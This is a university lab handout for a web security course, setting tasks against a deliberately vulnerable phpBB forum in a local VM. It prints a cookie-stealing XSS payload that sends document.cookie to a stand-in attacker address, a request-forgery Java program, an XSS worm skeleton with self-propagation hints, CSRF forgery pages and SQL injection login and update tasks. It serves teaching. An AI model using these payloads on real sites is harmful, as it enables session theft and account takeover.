
CMSC 414: Computer and Network Security (Univ. of Maryland) 1
Web Security Lab (CMSC 414, Spring 2017)
Due March 17, 11:59PM
Copyright
c
2006 - 2011 Wenliang Du, Syracuse University.
The development of this document is/was funded by three grants from the US National Science Foundation:
Awards No. 0231122 and 0618680 from TUES/CCLI and Award No. 1017771 from Trustworthy Computing.
Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free
Documentation License, Version 1.2 or any later version published by the Free Software Foundation. A copy
of the license can be found at http://www.gnu.org/licenses/fdl.html.
Introduction
This project will cover three broad classes of attacks that are incredibly common on the web today: Cross-
Site Scripting (XSS), Cross-Site Request Forgeries (CSRF), and SQL Injection attacks. Today’s web is a
complex system, consisting of multiple different kinds of protocols and technologies interacting with one
another. To make the most out of this project, you will be working with a rather wide cross-section of them.
As a result, there are many things about this project that may be new to you—you will be digging into HTTP,
generating some Javascript, SQL, and HTML code, and possibly looking at some PHP code, as well. Start
early. (Besides, this is a fun one!)
All of the requisite web pages and services are preloaded into the VM that has already been distributed
to the class (you are welcome to start fresh, if you so desire, but it shouldn’t be necessary).
Whereas gdb was your friend in project 1, LiveHTTPHeaders, Firebug, and good old alert messages
will be crucial to inspecting data and debugging your code. These, too, are provided with your VM.
1 Overview of Cross-Site Scripting (XSS)
Cross-site scripting (XSS) is a type of vulnerability commonly found in web applications. This vulnerability
makes it possible for attackers to inject malicious code (e.g. JavaScript programs) into victim’s web browser.
Using this malicious code, the attackers can steal the victim’s credentials, such as cookies. The access
control policies (i.e., the same origin policy) employed by the browser to protect those credentials can be
bypassed by exploiting the XSS vulnerability. Vulnerabilities of this kind can potentially lead to large-scale
attacks.
To demonstrate what attackers can do by exploiting XSS vulnerabilities, we have set up a web-based
message board using phpBB. We modified the software to introduce an XSS vulnerability in this mes-
sage board; this vulnerability allows users to post any arbitrary message to the board, including JavaScript
programs. Students need to exploit this vulnerability by posting some malicious messages to the message
board; users who view these malicious messages will become victims. The attackers’ goal is to post forged
messages for the victims.
1.1 Lab Environment
In this lab, we will need three things: (1) the Firefox web browser, (2) the apache web server, and (3) the
phpBB message board web application. For the browser, we need to use the LiveHTTPHeaders exten-
sion for Firefox to inspect the HTTP requests and responses. The pre-built Ubuntu VM image provided to
you has already installed the Firefox web browser with the required extensions.

CMSC 414: Computer and Network Security (Univ. of Maryland) 2
Starting the Apache Server. The apache web server is also included in the pre-built Ubuntu image.
However, the web server is not started by default. You have to first start the web server using one of the
following two commands:
% sudo apache2ctl start
or
% sudo service apache2 start
The phpBB Web Application. The phpBB web application is already set up in the pre-built Ubuntu
VM image. All the phpBB websites used in this project can only be accessed from inside the VM. You can
access the phpBB server using the following URL (the apache server needs to be started first):
http://www.xsslabphpbb.com
Configuring Apache Server. In the pre-built VM image, we use Apache server to host all the web sites
used in the lab. The name-based virtual hosting feature in Apache could be used to host several web sites (or
URLs) on the same machine. A configuration file named default in the directory "/etc/apache2/
sites-available" contains the necessary directives for the configuration:
1. The directive "NameVirtualHost
*
" instructs the web server to use all IP addresses in the ma-
chine (some machines may have multiple IP addresses).
2. Each web site has a VirtualHost block that specifies the URL for the web site and directory
in the file system that contains the sources for the web site. For example, to configure a web site
with URL http://www.example1.com with sources in directory /var/www/Example_1/,
and to configure a web site with URL http://www.example2.com with sources in directory
/var/www/Example_2/, we use the following blocks:
<VirtualHost
*
>
ServerName http://www.example1.com
DocumentRoot /var/www/Example_1/
</VirtualHost>
<VirtualHost
*
>
ServerName http://www.example2.com
DocumentRoot /var/www/Example_2/
</VirtualHost>
You may modify the web application by accessing the source in the mentioned directories. For example,
with the above configuration, the web application http://www.example1.com can be changed by
modifying the sources in the directory /var/www/Example_1/.
Other software. Some of the lab tasks require some basic familiarity with JavaScript. Wherever neces-
sary, we provide a sample JavaScript program to help the students get started. To complete task 3, students
may need a utility to watch incoming requests on a particular TCP port. We provide a C program that can
be configured to listen on a particular port and display incoming messages.

CMSC 414: Computer and Network Security (Univ. of Maryland) 3
1.2 Task 0: Warmup - No Submission Necessary
Hint: users alice, bob, ted and others exist in the database. Their passwords are the same as the user names.
This is an extremely bad password practice as we have learned in class.
This task is to help you get started. No submission is necessary. However, you should try out the
suggested experiments in order to proceed smoothly with the remainder of the tasks.
Posting a malicious message to display an alert message. The objective of this task is to post a
malicious message that contains JavaScript to display an alert window. The JavaScript should be provided
along with the user comments in the message. The following JavaScript will display an alert window:
<script>alert(’XSS’);</script>
Note: the quotes in the pdf file may have a messed up font. If you copy and paste the above line, you
may need to change the quotes manually.
If you post this JavaScript along with your comments in the message board, then any user who views
this comment will see the alert window.
Posting a Malicious Message to Display Cookies The objective of this task is to post a malicious
message on the message board containing a JavaScript code, such that whenever a user views this message,
the user’s cookies will be printed out. For instance, consider the following message that contains a JavaScript
code:
<script>alert(document.cookie);</script>
Hello Everybody,
Welcome to this message board.
When a user views this message post, he/she will see a pop-up message box that displays the cookies of
the user.
1.3 Task 1: Stealing Cookies from the Victim’s Machine
Hint: In all of the tasks in this lab, remember that due to the browser’s caching behavior, you may need to
reload a page to see the effect of the attack. You can do so by clicking the reload button, or ctrl + R.
In the previous task, the malicious JavaScript code can print out the user’s cookies; in this task, the
attacker wants the JavaScript code to send the cookies to the himself/herself. To achieve this, the malicious
JavaScript code can send send a HTTP request to the attacker, with the cookies appended to the request. We
can do this by having the malicious JavaScript insert a <img> tag with src set to the URL of the attackers
destination. When the JavaScript inserts the img tag, the browser tries to load the image from the mentioned
URL and in the process ends up sending a HTTP GET request to the attackers website. The JavaScript given
below sends the cookies to the mentioned port 7777 on the attacker’s machine. On the particular port, the
attacker has a TCP server that simply prints out the request it receives. The TCP server program will be
given to you.
Hello Folks,
<script>document.write(’<img src=http://attacker_IP_address:7777?c=’
+ escape(document.cookie) + ’ >’); </script>
This script is to test XSS. Thanks.
Note: Remember to change the messed up font of the quotes if you copy and paste from the above.
After you download the TCP echo server, type “make” to compile, and please read the README file on
important information regarding how to start the server on port 7777.

CMSC 414: Computer and Network Security (Univ. of Maryland) 4
Submission: Please submit a file called task1.txt. The first line of the file is the subject to post.
The remaining line(s) represent(s) the message contents. The grading will be done as below: We will run
the echo server on localhost on port 7777. We will post a message acting as the user ted using the
subject and message contents as specified by your task1.txt. Then, when bob opens this message,
bob’s cookie should be printed by the echo server.
1.4 Task 2: Impersonating the Victim using the Stolen Cookies
After stealing the victim’s cookies, the attacker can do whatever the victim can do to the phpBB web server,
including posting a new message in the victim’s name, delete the victim’s post, etc. In this task, we will
write a program to forge a message post on behalf of the victim.
To forge a message post, we should first analyze how phpBB works in terms of posting messages. More
specifically, our goal is to figure out what are sent to the server when a user posts a message. Firefox’s
LiveHTTPHeaders extension can help us; it can display the contents of any HTTP request message sent
from the browser. From the contents, we can identify all the the parameters of the message. A screen shot of
LiveHTTPHeaders is given in Figure1. The LiveHTTPHeaders extension can be downloaded from
http://livehttpheaders.mozdev.org/, and it is already installed in the pre-built Ubuntu VM
image.
Once we have understood what the HTTP request for message posting looks like, we can write a Java
program to send out the same HTTP request. The phpBB server cannot distinguish whether the request
is sent out by the user’s browser or by the attacker’s Java program. As long as we set all the parameters
correctly, the server will accept and process the message-posting HTTP request. To simplify your task, we
provide you with a sample Java program that does the following:
1. Opens a connection to the web server.
2. Sets (some of ) the necessary HTTP header information.
3. Sends the request to the web server.
4. Gets the response from the web server.
import java.io.
*
;
import java.net.
*
;
public class HTTPSimpleForge {
public static void main(String[] args) throws IOException {
try {
int responseCode;
InputStream responseIn=null;
// URL to be forged.
URL url = new URL ("http://www.xsslabphpbb.com/profile.php");
// URLConnection instance is created to further parameterize a
// resource request past what the state members of URL instance
// can represent.
URLConnection urlConn = url.openConnection();
if (urlConn instanceof HttpURLConnection) {
urlConn.setConnectTimeout(60000);
urlConn.setReadTimeout(90000);
}

CMSC 414: Computer and Network Security (Univ. of Maryland) 5
// addRequestProperty method is used to add HTTP Header Information.
// Here we add User-Agent HTTP header to the forged HTTP packet.
urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
//HTTP Post Data which includes the information to be sent to the server.
String data="username=admin&seed=admin%40seed.com";
// DoOutput flag of URL Connection should be set to true
// to send HTTP POST message.
urlConn.setDoOutput(true);
// OutputStreamWriter is used to write the HTTP POST data
// to the url connection.
OutputStreamWriter wr = new OutputStreamWriter(urlConn.getOutputStream());
wr.write(data);
wr.flush();
// HttpURLConnection a subclass of URLConnection is returned by
// url.openConnection() since the url is an http request.
if (urlConn instanceof HttpURLConnection) {
HttpURLConnection httpConn = (HttpURLConnection) urlConn;
// Contacts the web server and gets the status code from
// HTTP Response message.
responseCode = httpConn.getResponseCode();
System.out.println("Response Code = " + responseCode);
// HTTP status code HTTP_OK means the response was
// received successfully.
if (responseCode == HttpURLConnection.HTTP_OK) {
// Get the input stream from url connection object.
responseIn = urlConn.getInputStream();
// Create an instance for BufferedReader
// to read the response line by line.
BufferedReader buf_inp = new BufferedReader(
new InputStreamReader(responseIn));
String inputLine;
while((inputLine = buf_inp.readLine())!=null) {
System.out.println(inputLine);
}
}
}
} catch (MalformedURLException e) {
e.printStackTrace();
}
}
}
If you have trouble understanding the above program, we suggest you to read the following:
• JDK 6 Documentation: http://java.sun.com/javase/6/docs/api/
• Java Protocol Handler:
http://java.sun.com/developer/onlineTraining/protocolhandlers/

CMSC 414: Computer and Network Security (Univ. of Maryland) 6
Limitation: The forged message post should be generated from the same virtual machine i.e. the victim
(user connected to the web forum) and the attacker (one who generates a forged message post) should be on
the same machine because phpBB uses IP address and the cookies for session management. If the attacker
generates the forged message post from a different machine, the IP address of the forged packet and the
victim’s IP address would differ and hence the forged message post would be rejected by the phpBB server,
despite the fact that the forged message carries the correct cookie information.
Hint: you can compile a java program into bytecode by running javac HTTPSimpleForge.java on the
console.You can run the byte code by running java HTTPSimpleForge.
Submission: Please submit a file called HTTPSimpleForge.java.
Grading: your java file will be compiled into byte code and executed.
Input: Your java program should read from an input file called task2input.txt. The first line of
the input file contains the cookie, the second line contains the sid. Note that the sid embedded in the cookie
will agree with the sid in the second line.
Output: When your java program is executed, it should post a message on behalf of the victim user, with
the subject “XSS”, and the message body “A forged message”.
1.5 Task 3: Writing an XSS Worm
In the previous task, we have learned how to steal the cookies from the victim and then forge HTTP requests
using the stolen cookies. In this task, we need to write a malicious JavaScript to forge a HTTP request
directly from the victim’s browser. This attack does not require the intervention from the attacker. The
JavaScript that can achieve this is called a cross-site scripting worm. For this web application, the worm
program should do the following:
1. Retrieve the session ID of the user using JavaScript.
2. Forge a HTTP post request to post a message using the session ID.
There are two common types of HTTP requests, one is HTTP GET request, and the other is HTTP POST
request. These two types of HTTP requests differ in how they send the contents of the request to the server.
In phpBB, the request for posting a message uses HTTP POST request. We can use the XMLHttpRequest
object to send HTTP GET and POST requests for web applications. XMLHttpRequest can only send
HTTP requests back to the server, instead of other computers, because the same-origin policy is strongly en-
forced for XMLHttpRequest. This is not an issue for us, because we do want to use XMLHttpRequest
to send a forged HTTP POST request back to the phpBB server. To learn how to use XMLHttpRequest,
you can study these cited documents [1,2]. If you are not familiar with JavaScript programming, we suggest
that you read [3] to learn some basic JavaScript functions. (You shouldn’t need much more beyond some
basic string manipulation, calling functions, and obtaining cookies from the document object.)
You may also need to debug your JavaScript code. Firebug is a Firefox extension that helps you debug
JavaScript code. It can point you to the precise places that contain errors. FireBug can be downloaded
from https://addons.mozilla.org/en-US/firefox/addon/1843. It is already installed in our pre-built Ubuntu
VM image.
Code Skeleton: We provide a skeleton of the JavaScript code that you need to write. You need to fill in
all the necessary details. When you include the final JavaScript code in the message posted to the phpBB
message board, you need to remove all the comments, extra space, and new-line characters.
<script>
var Ajax=null;

CMSC 414: Computer and Network Security (Univ. of Maryland) 7
// Construct the header information for the Http request
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabphpbb.com/posting.php",true);
Ajax.setRequestHeader("Host","www.xsslabphpbb.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
// Construct the content. The format of the content can be learned
// from LiveHttpHeader.
var content="subject=" + "XSS" + ...; // You need to fill in the details.
// Send the HTTP POST request.
Ajax.send(content);
</script>
To make our worm work, we’ll need to examine the output of LiveHTTPHeaders to see how the
session id information is used by phpBB. The server uses the session id to prevent another type of attack
(i.e. the cross-site request forgery attack). In our forged message-posting request, we also need to add
this session id information; the value of this session id is exactly the same as that in phpbb2mysql sid.
Without this session id in the request, the request will be discarded by the server.
In order to retrieve the sid information from the cookie, you may need to learn some string operations
in JavaScript. You should study this cited tutorial [4].
Submission: Please submit a file called task3.txt. The first line of the file contains the subject. The
remaining line(s) of the file contain(s) the message body.
Grading: We will log in as bob, and post your specified message. When ted logs on and reads the
message, this will lead to the posting of a message on behalf of ted, containing the subject line “XSS”, and
the message body “basic worm”.
1.6 Task 4: Writing a Self-Propagating XSS Worm
The worm built in the previous task only forges a message on behalf of the victims; it does not propagate
itself. Therefore, technically speaking, it is not a worm. To be able to propagate itself, the forged message
should also include a worm, so whenever somebody clicks on the forged message, a new forged message
that carry the same worm will be created. This way, the worm can be propagated. The more people click on
the forged messages, the faster the worm can propagate.
In this task, you need to expand what you did in Task 5, and add a copy of the worm to the body of the
forged message. The following guidelines on properly encoding your input are critical to making this
work:
1. The JavaScript program that posts the forged message is already part of the web page. Therefore, the
worm code can use DOM APIs to retrieve a copy of itself from the web page. An example of using
DOM APIs is given below. This code obtains a copy of itself, and displays it in an alert window:
<script id=worm>
var strCode = document.getElementById("worm");
alert(strCode.innerHTML);
</script>

CMSC 414: Computer and Network Security (Univ. of Maryland) 8
2. URL Encoding : All messages transmitted using HTTP over the Internet use URL Encoding, which
converts all non-ASCII characters such as space to special code under the URL encoding scheme. In
the worm code, messages to be posted in the phpBB forum should be encoded using URL encoding.
The escape function can be used to URL encode a string. An example of using the encode function
is given below.
<script>
var strSample = "Hello World";
var urlEncSample = escape(strSample);
alert(urlEncSample);
</script>
3. Under the URL encoding scheme the “+” symbol is used to denote space. In JavaScript programs, “+”
is used for both arithmetic operations and string concatenation operations. To avoid this ambiguity,
you may use the concat function for string concatenation. For example:
<script>
var onestring="abc";
onestring = onestring.concat("def");
</script>
’+’ is also used for addition. Avoid using addition if you can. If you have to add a number (e.g a+5),
you can use subtraction (e.g a-(-5)).
Hint: You might need to look up the escape codes for HTTP encoding. You can use the follow-
ing URL. In particular, you may need to encode <, >, /, and white space, etc. Since when you do
getElementById.innerHTML, it will not contain the outer tags <scriptid=worm> and </script>.
http://www.w3schools.com/TAGs/ref_urlencode.asp
This task might take you a little longer than usual, but the payoff is worth it!
Submission: Please submit a file called task4.txt. The first line of the file is the subject. The
remaining line(s) represent(s) the message body.
Grading: We will post your message as user alice. Later, when ted reads the message, it will lead
to the posting of another message M
0
, entitled “self-propagating worm”. You can use any message body,
provided that, later, when bob reads M
0
, it will lead to the posting of yet another message M
00
, with the
same subject “self-propagating worm” and similarly, this M
00
should be self-propagating as well.
2 Overview of Cross-Site Request Forgery (CSRF)
The objective of this lab is to help students understand cross-site-request forgery (CSRF or XSRF) attacks.
A CSRF attack involves a victim user, a trusted site, and a malicious site. The victim user holds an active
session with a trusted site and simultaneously visits a malicious site. The malicious site injects a HTTP
request for the trusted site into the victim user session compromising its integrity.
In this lab, you will be attacking a web-based project management system using CSRF attacks. The
open-source project management application called Collabtive is vulnerable to the CSRF attacks. The
original application has implemented several countermeasures for avoiding CSRF attacks.
The phpBB Web Application. The phpBB web application is already set up in the pre-built Ubuntu
VM image. We have also created several user accounts in the phpBB server. The password information
can be obtained from the posts on the front page. You can access the phpBB server (for this lab) using the
following URLs (the apache server needs to be started first):

CMSC 414: Computer and Network Security (Univ. of Maryland) 9
URL Description Directory
www.csrflabattacker.com Attacker web site /var/www/CSRF/Attacker/
www.csrflabphpbb.com Vulnerable phpBB /var/www/CSRF/CSRFLabPhpbb/
www.originalphpbb.com Original phpBB /var/www/OriginalPhpbb/
Configuring DNS. These URLs are only accessible from inside of the virtual machine, because we have
modified the /etc/hosts file to map the domain names of these URLs to the virtual machine’s local IP
address (127.0.0.1). Basically, we added the following three entries to the /etc/hosts file:
127.0.0.1 www.csrflabattacker.com
127.0.0.1 www.csrflabphpbb.com
127.0.0.1 www.originalphpbb.com
2.1 Background of CSRF Attacks
A CSRF attack always involved three actors: a trusted site (Collabtive), a victim user of the trusted site,
and a malicious site. The victim user simultaneously visits the malicious site while holding an active session
with the trusted site. The attack involves the following sequence of steps:
1. The victim user logs into the trusted site using his/her username and password, and thus creates a new
session.
2. The trusted site stores the session identifier for the session in a cookie in the victim user’s web browser.
3. The victim user visits a malicious site.
4. The malicious site’s web page sends a request to the trusted site from the victim user’s browser.
5. The web browser will automatically attach the session cookie to the malicious request because it is
targeted for the trusted site.
6. The trusted site, if vulnerable to CSRF, may process the malicious request forged by the attacker web
site.
The malicious site can forge both HTTP GET and POST requests for the trusted site. Some HTML
tags such as img, iframe, frame, and form have no restrictions on the URL that can be used in their
attribute. HTML img, iframe, and frame can be used for forging GET requests. The HTML form tag
can be used for forging POST requests. Forging GET requests is relatively easier, as it does not even need
the help of JavaScript; forging POST requests does need JavaScript. Since Collabtive only uses POST,
the tasks in this lab will only involve HTTP POST requests.
2.2 Lab Tasks
For the lab tasks, you will use two web sites that are locally setup in the virtual machine. The first web site
is the vulnerable Collabtive site accessible at www.csrflabphpbb.com inside the virtual machine.
The second web site is the attacker’s malicious web site that is used for attacking Collabtive. This web
site is accessible via www.csrflabattacker.com inside the virtual machine.

CMSC 414: Computer and Network Security (Univ. of Maryland) 10
2.3 Task 5: Attack using HTTP GET request
In the vulnerable phpBB, a new topic can be posted using a GET request targeted for the following URL:
http://www.csrflabphpbb.com/posting.php?mode=newtopic&f=1
The URL has two parameters, mode=newtopic and f=1. These parameters tell the server-side script
posting.php that the request is intended to post a new message to forum 1.
To forge a request to post a new topic to the forum, the malicious site can use the URL in a HTML img
tag inside a web page.
<html>
<img src="http://www.csrflabphpbb.com/posting.php?mode=newtopic\&f=1">
</html>
Whenever the victim user visits the crafted web page in the malicious site, the web browser automatically
issues a HTTP GET request for the URL contained in the img tag. Because the web browser automatically
attaches the session cookie to the request, the trusted site cannot distinguish the malicious request from the
genuine request and ends up processing the request compromising the victim user’s session integrity.
For this task, you will observe the structure of a different request for posting a new message in the vulner-
able phpBB application and then try to forge it from the malicious site. You can use the LiveHTTPHeaders
extensions (Firefox → Tools → LiveHTTPHeaders) to observe the contents of the HTTP requests.
You will see something similar to the following:
http://www.csrflabphpbb.com/posting.php?subject=hello&
addbbcode18=%23444444&addbbcode20=0&helpbox=Quote+text%3A+%5
Bquote%5Dtext%5B%2Fquote%5D++%28alt%2Bq%29&message=This+is+
my+message&topictype=0&poll_title=&add_poll_option_text=&
poll_length=&mode=newtopic&f=1&post=Submit
Observe the request structure for posting a new message to the forum and then use this to forge a new
request to the application. When the victim user visits the malicious web page, a malicious request for
posting a message should be injected into the victim’s active session with phpBB.
Submission. You are required to submit a file named task5.html. When a victim user named bob
is logged in with the http://www.csrflabphpbb.com/ website in one browser tab, and visits the
attacker website http://www.csrflabattacker.com/task5.html in another tab, a message
should be posted in Test Forum 1 on behalf of the victim user bob. The posted message should contain
the title “attack”, and the message body “a malicious message”. To test this, you will need to place the
task5.html file under the directory /var/www/CSRF/Attacker/.
Note: There are several users already registered with the website in the provided setup. You will be using
the user bob. Its password is bob.
Tip: Your browser Firefox may not refresh on its own. You might need to press the reload/refresh button to
reload the page, to see the new posting created by the attacker page.
2.4 Task 6: Attack in HTTP POST request
HTTP GET requests are typically used for requests that do not involve any side effects. The original phpBB
does not use GET requests for posting a new message to the forum. We modified the source code of phpBB
so that new messages can be posted using GET requests to facilitate task 5. In this task, you will forge a

CMSC 414: Computer and Network Security (Univ. of Maryland) 11
POST request that modifies the profile information in phpBB - http://www.csrflabphpbb.com. In
a HTTP POST request, the parameters for the request are provided in the HTTP message body. Forging an
HTTP POST request is slightly more difficult. A HTTP POST message for the trusted site can be generated
using a form tag from the malicious site. Furthermore, we need a JavaScript program to automatically
submit the form.
The server-side script profile.php allows users to modify their profile information using a POST
request. You can observe the structure of the request, i.e the parameters of the request, by making some
modifications to the profile and monitoring the request using LiveHTTPHeaders. You may expect to see
something similar to the following:
Content-Type: application/x-www-form-urlencoded Content-Length: 473
username=admin&email=admin%40seed.com&cur_password=&new_password=&
password_confirm=&icq=&aim=&msn=&yim=&website=&location=&
occupation=&interests=&signature=I+am+good+guy&viewemail=1&
hideonline=0¬ifyreply=0¬ifypm=1&popup_pm=1&attachsig=0&
allowbbcode=1&allowhtml=0&allowsmilies=1&language=english&
style=1&timezone=0&dateformat=d+M+Y+h%3Ai+a&mode=editprofile&
agreed=true&coppa=0&user_id=2&
current_email=admin%40seed.com&submit=Submit
Now, using the information you gathered from observing the request, you can construct a web page that
posts the message. To help you write a JavaScript program to send a HTTP post request, we provide the
sample code named task6sample.html. You can use this sample code to construct your malicious web
site for the CSRF attacks.
Submission. You are required to submit a file named task6.html. When a victim user named bob
is logged in with the http://www.csrflabphpbb.com/ website in one browser tab, and visits the
attacker website http://www.csrflabattacker.com/task6.html in another tab, bob’s profile
will be changed. Your submitted attack webpage should change bob’s signature to “signature changed”,
and his occupation to “bad occupation”. To test it, you will need to place the task6.html file under the
directory /var/www/CSRF/Attacker/.
3 Overview Of SQL Injection
SQL injection is a code injection technique that exploits the vulnerabilities in the interface between web
applications and database servers. The vulnerability is present when users inputs are not correctly checked
within the web applications before sending to the back-end database servers. Many web applications take
inputs from users, and then use these inputs to construct SQL queries, so the web applications can pull
the information out of the database. Web applications also use SQL queries to store information in the
database. These are common practices in the development of web applications. When the SQL queries
are not carefully constructed, SQL-injection vulnerabilities can occur. SQL-injection attacks is one of the
most frequent attacks on web applications. In this lab, we modified a web application called phpBB, and
disabled several countermeasures implemented by phpBB. As a results, we created a version of phpBB that
is vulnerable to the SQL-Injection attack. Although our modifications are artificial, they capture the common
mistakes made by many web developers. Your goal in this lab is to find ways to exploit the SQL-Injection
vulnerabilities, demonstrate the damage that can be achieved by the attacks, and master the techniques that
can help defend against such attacks.

CMSC 414: Computer and Network Security (Univ. of Maryland) 12
The phpBB Web Application. The phpBB web application is already set up in the pre-built Ubuntu
VM image. We have also created several user accounts in the phpBB server. The password information can
be obtained from the posts on the front page. You can access the phpBB server using the following URL
(the apache server needs to be started first):
http://www.sqllabmysqlphpbb.com
The source code of web application is located at /var/www/SQL/SQLLabMysqlPhpbb/.
Turn Off the Countermeasure PHP provides a mechanism to automatically defend against SQL injection
attacks. The method is called magic quote. Let us turn off this protection first (this protection method is
deprecated after PHP version 5.3.0).
1. Go to /etc/php5/apache2/php.ini
2. Find the line: magic quotes gpc = On
3. Change it to this: magic quotes gpc = Off
4. Restart the apache server by running ” sudo service apache2 restart ”
3.1 Task 7 SQL Injection Attack on SELECT Statements
For this task, you will use the web application accessible via the URL www.sqllabmysqlphpbb.com,
which is phpBB2 configured with MySQL database, inside your virtual machine. Before you start to use
phpBB2, the system will ask you to login. The authentication is implemented by login.php on the server
side. This program will display a login window to the user and ask the user to type their username and
password.
Once the user types the username and password, the login.php program will use the user pro-
vided data to find out whether they match with the username and user password fields of any record
in the database. If there is a match, it means the user has provided a correct username and password combi-
nation, and should be allowed to login. Like most other web applications, PHP programs interact with their
back-end databases using the standard SQL language. In phpBB2, the following SQL query is constructed
in login.php to authenticate users:
SELECT user_id, username, user_password, user_active, user_level,
user_login_tries, user_last_login_try FROM USERS_TABLE WHERE username =
$username AND user_password = md5($password);
if (found one record)
then {allow the user to login}
In the above SQL statement, the USERS TABLE is a macro in php which will be replaced by the users
table name: phpbb users, $username is a variable that holds the string typed in the Username textbox, and
$password is a variable that holds the string typed in the Password textbox. Users inputs in these two
textboxs are placed directly in the SQL query string.
SQL Injection Attacks on Login: There is a SQL-injection vulnerability in the above query. Can you
take advantage of this vulnerability to achieve the following objectives?
• Can you log into another persons account without knowing the correct password?

CMSC 414: Computer and Network Security (Univ. of Maryland) 13
• Can you find a way to modify the database (still using the above SQL query)? For example, can you
add a new account to the database, or delete an existing user account? Obviously, the above SQL
statement is a query-only statement, and cannot update the database. However, using SQL injection,
you can turn the above statement into two statements, with the second one being the update statement.
Please try this method, and see whether you can successfully update the database. To be honest, we
are unable to achieve the update goal. This is because of a particular defence mechanism implemented
in MySQL. In the report, you should show us what you have tried in order to modify the database.
You should find out why the attack fails, what mechanism in MySQL has prevented such an attack.
You may look up evidences (second-hand) from the Internet to support your conclusion.
Submission: Your task is to log in as bob without using his password. Please submit a file called
task7.txt. The first two lines should be the values you entered in the login and password fields sur-
rounded by double quotes. The two lines should look exactly as follows, with your inputs in place of the
login=" "
password=" "
Follow this with a short explanation of what your input causes to happen. Also include a description of
what you tried to enter in order update the database, and your conclusions as to why it failed.
3.2 Task 8: SQL Injection on UPDATE Statements
When users want to update their profiles in phpBB2, they can click the Profile link, and then fill in a form
to update the profile information. After the user sends the update request to the server, an UPDATE SQL
statement will be constructed in include/usercp register.php. The objective of this statement
is to modify the current users profile information in phpbb users table. There is a SQL injection
vulnerability in this SQL statement. Please find the vulnerability, and then use it to do the following:
• Change another users profile without knowing his/her password. For example, if you are logged in
as Alice, your goal is to use the vulnerability to modify Bob’s profile information, including Bobs
password. After the attack, you should be able to log into Bobs account.
Tools Print out debugging information. When we debug traditional programs (e.g. C programs) without
using any debugging tool, we often use printf() to print out some debugging information. In web applica-
tions, whatever are printed out by the server-side program is actually displayed in the web page sent to the
users; the debugging printout may mess up with the web page. There are several ways to solve this problem.
A simple way is to print out all the information to a file. For example, the following code snippet can be
used by the server-side PHP program to print out the value of a variable to a file.
$myFile = "/tmp/mylog.txt";
$fh = fopen($myFile, a) or die("cant open file");
$Data = "a string";
fwrite($fh, \$Data . "\n");
fclose($fh);
A useful Firefox Add-on. Firefox has an add-on called ”Tamper Data”, it allows you to modify each
field in the HTTP request before the request is sent to the server. For example, after clicking a button on
a web page, an HTTP request will be generated. However, before it is sent out, the ”Tamper Data” add-
on intercepts the request, and gives you a chance to make an arbitrary change on the request. This tool is
quite handy in this lab. The add-on only works for Firefox versions 3.5 and above. If your firefox has an

CMSC 414: Computer and Network Security (Univ. of Maryland) 14
earlier version, you need to upgrade it for this add-on. In our most recently built virtual machine image
(SEEDUbuntu9-Aug- 2010), Firefox is already upgraded to version 3.6, and the ”Tamper Data” add-on is
already installed.
Submission: Your task is to change bob’s password by modifying a different user’s profile. Please
submit a file called task8.txt with the following format:
Line 1: Bob’s new password after your injection, wrapped in double quote
Line 2: User whose profile you are modifying
One line for each profile parameter you changed, like so: ”param”=”new value”. Please note that both
the parameter name and new value should be wrapped in double quotes, so that we can clearly see any
spaces you might have added. Also, the parameter name should be exactly as it appears in the source code /
when viewed in tamper data.
A blank line
The remaining lines should contain a short write up explaining the steps you used to create a working
SQL injection attack that updates Bob’s password to a new value.
4 Task 9: Security Review
Last time, we gave you a topic about which to write a security review. Now that you know so many more
attacks and defenses, we’re putting you in charge.
Your task is to write a security analysis of a current event or recent technology. With the intent of
creating an interesting, open forum to discuss these ideas, you will post your review on the course Piazza
forum (there’s a link to Piazza on the course website). A new category will be created by the instructor:
post your review under this category (I can’t promise I’ll see it otherwise). You cannot post a review of a
system that has been covered before your post (or in Project 1), so get started early!
For detailed instructions, please see the Project 1 description.
5 Point Distribution
The project is out of a total of 100 points. Each task is work the following:
Task Point Value
1 5 points
2 15 points
3 12 points
4 20 points
5 8 points
6 12 points
7 8 points
8 10 points
9 10 points
Total: 100 points
6 Summary of Submitted Files
Make a gzipped tarball named <firstname>.<lastname>.tgz that includes the following files:

CMSC 414: Computer and Network Security (Univ. of Maryland) 15
• task1.txt
• HTTPSimpleForge.java
• task3.txt
• task4.txt
• task5.html
• task6.html
• task7.txt
• task8.txt
So Jo Smith would do:
tar cvfz jo.smith.tgz task1.txt HTTPSimpleForge.java ... task8.txt
and submit jo.smith.tgz via the submit server. We have provided a CheckSubmissionFiles.sh script
to help you check if all your files are present and have been named correctly. (Usage: sh CheckSubmis-
sionFiles.sh YourSubmissionDirc). Finally, be sure to post your security review on Piazza as a reply to the
instructor-specified post.
Note: Only the latest submission counts.
Resources
None of these are strictly necessary reading for the project, but if you get stuck (or are interested in learning
more), then here are some fine pointers:
